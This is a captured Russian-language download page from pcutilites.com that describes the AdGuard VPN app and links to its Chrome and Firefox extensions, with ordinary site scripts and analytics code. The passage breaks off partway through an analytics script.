

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pcutilites.com/1471-adguard-vpn.html
body_size: 10453
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Скачать AdGuard VPN v1.0.267 на Windows</title>
<meta charset="utf-8">
<meta name="title" content="Скачать AdGuard VPN v1.0.267 на Windows">
<meta name="description" content="AdGuard VPN — небольшое, но весьма эффективное приложение, позволяющее получить доступ к каждому заблокированному в Интернете ресурсу. Позволяет защитить от фишинга и при этом предоставить пользователю полную защиту персональных данных, блокирует в процессе работы назойливый и ненужный контент...">
<meta name="keywords" content="позволит, пользователя, приложение, доступ, каждому, пользователю, AdGuard, защитить, данных, клиенту, фишинга, Можно, Интернете, спама, режиме, одного, посещать, клика, сайту, набор">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://pcutilites.com/1471-adguard-vpn.html">
<link rel="alternate" type="application/rss+xml" title="Бесплатные программы на твой компьютер на Windows RSS Turbo" href="https://pcutilites.com/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Бесплатные программы на твой компьютер на Windows RSS Dzen" href="https://pcutilites.com/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Бесплатные программы на твой компьютер на Windows" href="https://pcutilites.com/index.php?do=opensearch">
<link rel="preconnect" href="https://pcutilites.com/" fetchpriority="high">
<meta property="twitter:title" content="Скачать AdGuard VPN v1.0.267 на Windows">
<meta property="twitter:url" content="https://pcutilites.com/1471-adguard-vpn.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://pcutilites.com/uploads/posts/2022-08/1659510091_adguard-vpn-1.png">
<meta property="twitter:description" content="AdGuard VPN — небольшое, но весьма эффективное приложение, позволяющее получить доступ к каждому заблокированному в Интернете ресурсу. Позволяет защитить от фишинга и при этом предоставить пользователю полную защиту персональных данных, блокирует в процессе работы назойливый и ненужный контент,">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Бесплатные программы на твой компьютер на Windows">
<meta property="og:title" content="Скачать AdGuard VPN v1.0.267 на Windows">
<meta property="og:url" content="https://pcutilites.com/1471-adguard-vpn.html">
<meta property="og:image" content="https://pcutilites.com/uploads/posts/2022-08/1659510091_adguard-vpn-1.png">
<meta property="og:description" content="AdGuard VPN — небольшое, но весьма эффективное приложение, позволяющее получить доступ к каждому заблокированному в Интернете ресурсу. Позволяет защитить от фишинга и при этом предоставить пользователю полную защиту персональных данных, блокирует в процессе работы назойливый и ненужный контент,">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/Default/images/favicon.png" type="image/png" />
<link async href="/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="wrap">
	<div class="block center">
		<header class="header">
			<div class="h-one clearfix">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<ul class="h-menu clearfix">
					<li><a href="/">Главная</a></li>
					<li><a href="/tags/">Обзоры</a></li>
					<li><a href="/windows/">Windows</a></li>
					<li><a href="/android/">Android</a></li>
				</ul>
				<div class="btns-log">
				
					<a href="/?do=register">Регистрация</a>
					<div class="show-login">Войти на сайт</div>
				
				
				</div>
			</div>
			<div class="h-two clearfix">
				<a href="/" class="logo" title="На главную"><img width="400" height="100" class="lazy-loaded" data-src="/templates/Default/images/logo.png" alt="PC Utilites" /></a>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-field">
							<input id="story" name="story" placeholder="Введите слово для поиска" type="text" />
							<button type="submit"><span class="fa fa-search"></span></button>
						</div>
					</form>
				</div>
			</div>
		</header>
		<!-- END HEADER -->
		<div class="cont">
			<div class="line fx-row fx-middle">
				<div class="spedbar-l-menu">
					<div class="speedbar nowrap"><span class="fa fa-home fa-lg"></span>
	<a href="https://pcutilites.com/">PC Utilites</a> » <a href="https://pcutilites.com/windows/">Windows</a> » <a href="https://pcutilites.com/windows/bezopasnost/">Безопасность</a> » <a href="https://pcutilites.com/windows/bezopasnost/shifrovanie/">Шифрование</a>  »  Скачать Адгуард ВПН на русском языке
</div>
				</div>
				<div class="share-box">
					<div class="share42init"></div> 
				</div>
			</div>
			<div class="cols clearfix">
				<main class="main">
					
					
					
					
					
					<article class="full ignore-select">
	<div class="full-in">
		<h1>AdGuard VPN</h1>
		<div class="f-cols clearfix">
			<div class="short">
				<div class="s-in s-hit">
					<div class="s-rate-app">3.1</div>
					<div class="s-img"><img width="100" height="100" class="lazy-loaded" data-src="/uploads/posts/2022-08/1659510092_adguard-vpn-logo.png" alt="Логотип AdGuard VPN"></div>
					<div class="s-rate"><div data-ratig-layer-id='1471'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:60%;">60</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1471'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1471'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1471'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1471'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1471'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				</div>
			</div>
			<div class="f-dl fx-col fx-center">
				<div class="to-dl icon-l"><span class="fa fa-download"></span>Скачать</div>
				<div class="vmeta-fav icon-l">
					<a href="#" class="fav-guest"><span class="fa fa-heart" title="Добавить в закладки"></span>В закладки</a>
					
				</div>
			</div>
			<div class="f-info">
	      <div><span>Язык:</span> Русский</div>
				<div><span>Категория:</span> Шифрование</div>
	     <div><span>Разработчик:</span> AdGuard Software Limited</div>
	        <div><span>Система:</span> Windows 7, 8, 10, Android, 5.0</div>
				<div><span>Смотрели файл:</span> 4 605 </div>
			</div>
		</div>		
		<!-- END F-COLS -->
		<div class="sect">
			<div class="sect-t fx-row fx-middle icon-l">
				<h2>Описание</h2>
			</div>
			<div class="full-text clearfix">
				AdGuard VPN — небольшое, но весьма эффективное приложение, позволяющее получить доступ к каждому заблокированному в Интернете ресурсу. Позволяет защитить от фишинга и при этом предоставить пользователю полную защиту персональных данных, блокирует в процессе работы назойливый и ненужный контент, спам и рекламу.<br><br>Простой и при этом достаточно надёжный Адгуард ВПН, который позволит открыть доступ к каждому сайту, порталу, имеющему региональные ограничения. Идет в формате приложения – как apk файл для самого смартфона либо планшета, работающего на основе ОС Андроид, также сам продукт представлен и для ПК, идет как расширение в рамках используемого браузера.<br><br>Чтоб настроить подключение к ВПН-сервису – пользователю хватит всего одного клика. Приложение ведет поиск оптимального сервиса, при чем в автоматическом режиме. Имеется в приложении функция самостоятельного выбора, как и добавления в список интересующую пользователя страну. Софт позволит скрыть сам реальный IP адрес, как и местоположение, позволяет наладить само соединение в анонимном формате.<br><br>Наравне со стандартным набором функций анонимайзера и прокси, компактное приложение помогает заблокировать ненужную клиенту рекламу, защитить его от навязчивого фишинга. Бесплатная версия позволит обеспечить высокую скорость в рамках загрузки, предоставляет клиенту бесплатный Интернет-трафик. Клиент позволит скачать быстро и без проблем файл с самого разного торрент – трекера, воспроизвести видео и музыку, при чем в режиме он – лайн, свободно посещать просторы соцсетей, сервисы.<br><br>Приложение позволит присоединиться каждому клиенту к числу дольных пользователей по сей планете, пользуясь богатым набором инструментов с мобильной платформы или же веб – обозревателя, посещать быстро любые в Интернете страницы, а главное безопасно. Можно легко оформить премиальную подписку – Premium предоставит больший набор инструментов, как и функционального потенциала. <br><h2>Возможности AdGuard VPN</h2><ul><li>Встроенный формат блокировщика рекламы, спама. </li><li>Мощная защита т любого фишингового сайта и спама. </li><li>Можно включать/отключать при помощи одного клика. </li><li>Интерпретировано приложение в популярные Интернет – браузеры. </li><li>Позволит скрыть се данные пользователя, обеспечить высокий уровень конфиденциальности. </li><li>Помогает шифровать трафик, позволит сокрыть от посторонних глаз ай пи адрес. </li><li>Можно самому построить свой алгоритм, самому ставить условия фильтрации. </li><li>Работает с самыми разными ресурсами, а также мобильными приложениями, устройствами. </li></ul><h2>Преимущества</h2><ul><li>Не собирает персональные пользователя данные.</li><li>Снимает блокировку и открывает доступ к любому сайту. </li><li>Приложение не хранит, как и не передает логин.</li><li>Не позволит установить сторонние плагины, дополнения. </li><li>Поддерживает современный протокол передачи данных.</li><li>Молниеносное уведомление пользователя о опасном веб-ресурсе. </li><li>Можно вручную прописать сам DNS сервер и иные, нужные пользователю настройки. </li><li>Утилита устанавливается на ПК, либо же смартфоне. </li></ul><h2>Недостатки</h2><ul><li>Большей набор функций имеется в Премиум версии. </li></ul>
			</div>
		</div>
		<div class="tabs-box">
			<div class="tabs-sel">
				<span class="current">Скриншоты</span>
			</div>
			<div class="tabs-b scr-box visible">
				<a class="highslide" href="https://pcutilites.com/uploads/posts/2022-08/1659510091_adguard-vpn-1.png" target="_blank"><img width="167" height="300" data-src="/uploads/posts/2022-08/medium/1659510091_adguard-vpn-1.png" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2022-08/1659510144_adguard-vpn-2.png" target="_blank"><img width="167" height="300" data-src="/uploads/posts/2022-08/medium/1659510144_adguard-vpn-2.png" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2022-08/1659510106_adguard-vpn-3.png" target="_blank"><img width="167" height="300" data-src="/uploads/posts/2022-08/medium/1659510106_adguard-vpn-3.png" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2022-08/1659510114_adguard-vpn-4.png" target="_blank"><img width="167" height="300" data-src="/uploads/posts/2022-08/medium/1659510114_adguard-vpn-4.png" alt="" class="fr-dii"></a> <a class="highslide" href="https://pcutilites.com/uploads/posts/2022-08/1659510109_adguard-vpn-5.png" target="_blank"><img width="167" height="300" data-src="/uploads/posts/2022-08/medium/1659510109_adguard-vpn-5.png" alt="" class="fr-dii"></a><br>
			</div>
		</div>
		<!-- END TABS-BOX -->
		<div class="f-dl-btm" id="f-dl-btm">
			<div class="dl-capt icon-l"><span class="fa fa-download"></span>Скачать AdGuard VPN</div>
	 <div class="f-dl-in">
				<!--dle_leech_begin--><a href="https://pcutilites.com/index.php?do=go&amp;url=aHR0cHM6Ly9jaHJvbWUuZ29vZ2xlLmNvbS93ZWJzdG9yZS9kZXRhaWwvYWRndWFyZC12cG4tJUUyJTgwJTk0LWZyZWUtc2VjdXJlL2hoZG9iamdvcGZwaGxtamJtbnBnbGhmY2dwcGNoZ2pl" target="_blank"><span style="font-size:18px;">Для Chrome</span></a><!--dle_leech_end--> <!--dle_leech_begin--><a href="https://pcutilites.com/index.php?do=go&amp;url=aHR0cHM6Ly9hZ3JkLmlvL3Zwbl9maXJlZm94X2V4dGVuc2lvbl9iZXRh" target="_blank"><span style="font-size:18px;">Для Firefox</span></a><!--dle_leech_end-->				
			</div>
						
		</div>
		﻿
<!--noindex-->
<div class="subscr ignore-select">
    <div class="subscr-left">
        <div class="subscr-title">Подпишись на обновление</div>
        <div class="subscr-desc">При обновлении любой из программ вы получите уведомление на E-mail.</div>
    </div>
    <div class="subscr-right">
        <div id="subscribe" class="subscr-btn">Подписаться <i class='fa fa-hand-o-up'></i></div>
	<div class="subscr-info">Уже подписались: <span id="count" title="Кто подписан">2</span></div>
    </div>
</div>
<!--/noindex-->

	</div>
	<!-- END F-DL-BTM -->
	<div class="sect">
		<div class="sect-t fx-row fx-middle icon-l">
			<h2>Наша рекомендация:</h2>
		</div>
		<div class="sect-c floats clearfix">
			﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1657874170_softether-vpn-logo.png" class="lazy-loaded s-img" alt="Логотип SoftEther VPN">
		<a class="s-title" href="https://pcutilites.com/1284-softether-vpn.html">SoftEther VPN</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2019-05/1556742243_adguard-logo.png" class="lazy-loaded s-img" alt="Логотип Adguard">
		<a class="s-title" href="https://pcutilites.com/168-adguard.html">Adguard</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-06/1654663008_zenmate-vpn-logo.png" class="lazy-loaded s-img" alt="Логотип ZenMate VPN">
		<a class="s-title" href="https://pcutilites.com/883-zenmate-vpn.html">ZenMate VPN</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1657874068_chromium-logo.png" class="lazy-loaded s-img" alt="Логотип Chromium">
		<a class="s-title" href="https://pcutilites.com/1281-chromium.html">Chromium</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1658911167_qttabbar-logo.png" class="lazy-loaded s-img" alt="Логотип QTTabBar">
		<a class="s-title" href="https://pcutilites.com/1403-qttabbar.html">QTTabBar</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1658475863_naps2-logo.png" class="lazy-loaded s-img" alt="Логотип NAPS2">
		<a class="s-title" href="https://pcutilites.com/1347-naps2.html">NAPS2</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-07/1658737012_ez-optimizer-logo.png" class="lazy-loaded s-img" alt="Логотип EZ Optimizer">
		<a class="s-title" href="https://pcutilites.com/1383-ez-optimizer.html">EZ Optimizer</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-08/1659510161_bitwarden-logo.png" class="lazy-loaded s-img" alt="Логотип Bitwarden">
		<a class="s-title" href="https://pcutilites.com/1472-bitwarden.html">Bitwarden</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2018-12/1545830481_hola-vpn-logo.png" class="lazy-loaded s-img" alt="Логотип Hola VPN">
		<a class="s-title" href="https://pcutilites.com/56-hola-vpn.html">Hola VPN</a>
	</div>
</div>﻿<div class="short">
	<div class="s-in hover">
		<img width="100" height="100" data-src="/uploads/posts/2022-06/1655359968_viber-logo.png" class="lazy-loaded s-img" alt="Логотип Viber">
		<a class="s-title" href="https://pcutilites.com/984-viber.html">Viber</a>
	</div>
</div>
		</div>
	</div>		
	<div class="full-comms ignore-select" id="full-comms">
		<div class="comms-title icon-l fx-row">
			<span>Комментарии (0)</span>
			<div class="add-comm-btn button"><span class="fa fa-comments"></span>Комментируем</div>
		</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
		
	<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
	
		
		
			
			
			
			
			
			
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
				<div class="clearfix imp">
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS" data-theme="light" data-language="ru"></div><script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Отправить</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="1471"><input type="hidden" name="user_hash" value="dd0d7c0e7326b629700a18a2978496f16923e17d"></form>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>
		
</article>
					
					
				</main>
				<!-- END MAIN -->
				<aside class="side">		
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-windows"></span>Для Windows</div>
						<ul class="side-bc">
							<li><a href="/windows/internet/">Интернет</a><span>152</span></li>
							<li><a href="/windows/bezopasnost/">Безопасность</a><span>179</span></li>
							<li><a href="/windows/multimedia/">Мультимедиа</a><span>218</span></li>
							<li><a href="/windows/grafika/">Графика</a><span>60</span></li>
							<li><a href="/windows/sistema/">Система</a><span>346</span></li>
							<li><a href="/windows/ofis/">Офис</a><span>100</span></li>
							<li><a href="/windows/znaniya/">Знания</a><span>7</span></li>
							<li><a href="/windows/hobbi/">Хобби</a><span>10</span></li>
						</ul>
					</div>
					<div class="side-box side-nav">
						<div class="side-bt"><span class="fa fa-android"></span>Для Android</div>
						<ul class="side-bc">
							<li><a href="/android/igry-na-android/">Игры</a><span>201</span></li>
							<li><a href="/android/internet-na-android/">Интернет</a><span>16</span></li>
							<li><a href="/android/obshchenie-na-android/">Общение</a><span>25</span></li>
							<li><a href="/android/puteshestviya-i-navigaciya-na-android/">Путешествия</a><span>12</span></li>
							<li><a href="/android/foto-i-video-na-android/">Фото и видео</a><span>30</span></li>
							<li><a href="/android/muzyka-tv-i-filmy-na-android/">Музыка, ТВ и фильмы</a><span>18</span></li>
							<li><a href="/android/sistema-na-android/">Система</a><span>33</span></li>
							<li><a href="/android/bezopasnost-i-blokirovki-na-android/">Безопасность</a><span>13</span></li>
							<li><a href="/android/interfeys-n-android/">Интерфейс</a><span>7</span></li>
							<li><a href="/android/ofis-na-android/">Офис</a><span>16</span></li>
							<li><a href="/android/obrazovanie-na-android/">Образование</a><span>6</span></li>
							<li><a href="/android/stil-zhizni-na-android/">Стиль жизни</a><span>18</span></li>
							<li><a href="/android/raznoe-na-android/">Разное</a><span>8</span></li>
						</ul>
					</div>								
					<div class="side-box">
						<div class="side-bt"><span class="fa fa-star"></span>Топ</div>
						<div class="side-bc">
							<a class="side-item" href="https://pcutilites.com/131-sberbank-onlajn.html">
	<div class="side-title">Сбербанк Онлайн</div> 
	<div class="side-date nowrap">Финансы</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-04/1556628819_sberbank-onlayn-pc-logo.png" alt="Логотип Сбербанк Онлайн">
	</div>
</a><a class="side-item" href="https://pcutilites.com/49-icloud.html">
	<div class="side-title">iCloud</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545817945_icloud-logo.png" alt="Логотип iCloud">
	</div>
</a><a class="side-item" href="https://pcutilites.com/34-anime-studio-pro.html">
	<div class="side-title">Anime Studio Pro</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545813939_anime-studio-pro-logo.png" alt="Логотип Anime Studio Pro">
	</div>
</a><a class="side-item" href="https://pcutilites.com/29-glaztv.html">
	<div class="side-title">Глаз.ТВ</div> 
	<div class="side-date nowrap">Разное</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2018-12/1545770316_glaz-tv-logo.png" alt="Логотип Глаз.ТВ">
	</div>
</a><a class="side-item" href="https://pcutilites.com/136-dizajn-interera-3d.html">
	<div class="side-title">Дизайн интерьера 3D</div> 
	<div class="side-date nowrap">Графика</div>
	<div class="side-img img-box">
		<img width="50" height="50" class="lazy-loaded" data-src="/uploads/posts/2019-04/1556636960_dizajn-interera-3d-logo.png" alt="Логотип Дизайн интерьера 3D">
	</div>
</a>
						</div>
					</div>					
				</aside>
				<!-- END SIDE -->
			</div>
			<!-- END COLS -->
		</div>
		<!-- END CONT -->
		<footer class="footer fx-row">
			<div class="ft-left">
				<a href="/index.php?do=feedback">Контакты</a>
				<a href="/rules.html">Пользовательское соглашение</a>
			</div>
			<div class="ft-right">
				Copyright 2026, pcutilites.com
			</div>
		</footer>
		<!-- END FOOTER -->
	</div>
	<!-- END BLOCK -->
</div>
<!-- END WRAP -->
<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://pcutilites.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->  
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=3r5ft" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=3r5ft"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js&amp;v=3r5ft" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://pcutilites.com/","name":"PC Utilites"}},{"@type":"ListItem","position":2,"item":{"@id":"https://pcutilites.com/windows/","name":"Windows"}},{"@type":"ListItem","position":3,"item":{"@id":"https://pcutilites.com/windows/bezopasnost/","name":"Безопасность"}},{"@type":"ListItem","position":4,"item":{"@id":"https://pcutilites.com/windows/bezopasnost/shifrovanie/","name":"Шифрование"}},{"@type":"ListItem","position":5,"item":{"@id":"https://pcutilites.com/1471-adguard-vpn.html","name":"AdGuard VPN"}}]}]}</script>
<script async type="text/javascript" src="/engine/classes/min/index.php?f=/templates/Default/js/libs.js,/templates/Default/js/subscribe_news.js,/templates/Default/js/push.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'dd0d7c0e7326b629700a18a2978496f16923e17d';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'Default';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 1;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '1471', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
});
//-->
</script>
<script>
    (function () {

        var loadedTLAnalytics = false,
                timerId;

        if (navigator.userAgent.indexOf('YandexMetrika') > -1) {
            loadTLAnalytics();
        } else {
            window.addEventListener('scroll', loadTLAnalytics, {passive: true});
            window.addEventListener('touchstart', loadTLAnalytics, {passive: true});
            document.addEventListener('mouseenter', loadTLAnalytics, {passive: true});
            document.addEventListener('click', loadTLAnalytics, {passive: true});
            document.addEventListener('DOMContentLoaded', loadFallback, {passive: true});
        }

        function loadFallback() {
            timerId = setTimeout(loadTLAnalytics, 5000);
        }

        function loadTLAnalytics(e) {
            if (e && e.type) {
                console.log(e.type);
            } else {
                console.log('DOMContentLoaded');
            }

            if (loadedTLAnalytics) {
                return;
            }

            setTimeout(
                    function () {

                        var analyticsId = "G-GNQMP3PEGS";
                        var a = document.createElement("script");
                        function e() {
                            dataLayer.push(arguments);
                        }
                        (a.src = "https://www.googletagmanager.com/gtag/js?id=" + analyticsId),
                                (a.async = !0),
                                document.getElementsByTagName("head")[0].appendChild(a),
                                (window.dataLayer = window.dataLayer || []),
                                e("js", new Date()),
                                e("config", analyticsId),
                                console.log("gtag start");

                        var liId = "licnt601C", mya = document.createElement("a");
                        mya.href = "//www.liveinternet.ru/click", mya.target = "_blank";
                        var myimg = document.createElement("img");
                        myimg.id = liId, myimg.width = "31", myimg.height = "31", myimg.style = "border:0", myimg.title = "LiveInternet", myimg.src = "[data-uri]", myimg.alt = "";
                        var mydiv = document.createElement("div");
                        mydiv.style = "display:none", mydiv.id = "div_" + liId, mydiv.appendChild(mya), mya.appendChild(myimg), document.getElementsByTagName("body")[0].appendChild(mydiv), function (e, t) {
